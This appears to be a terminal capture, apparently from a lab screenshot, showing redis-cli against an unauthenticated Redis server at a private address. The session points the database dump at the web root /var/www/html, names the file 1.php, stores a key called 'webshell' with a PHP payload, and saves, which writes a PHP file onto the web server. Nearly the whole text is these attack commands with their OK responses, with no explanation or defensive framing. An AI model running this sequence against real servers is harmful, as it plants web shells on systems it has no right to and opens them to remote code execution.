 D:\Program Files\Redis
root@localhost:/var/www/html
root@kali: ~
json@PC-GJS D:\Program Files\Redis [15:34]
❯ .\redis-cli.exe -h 192.168.10.131
192.168.10.131:6379> config set dir /var/www/html
OK
192.168.10.131:6379> config set dbfilename 1.php
OK
192.168.10.131:6379> set webshell "<?php phpinfo();>"
OK
192.168.10.131:6379> save
OK
192.168.10.131:6379>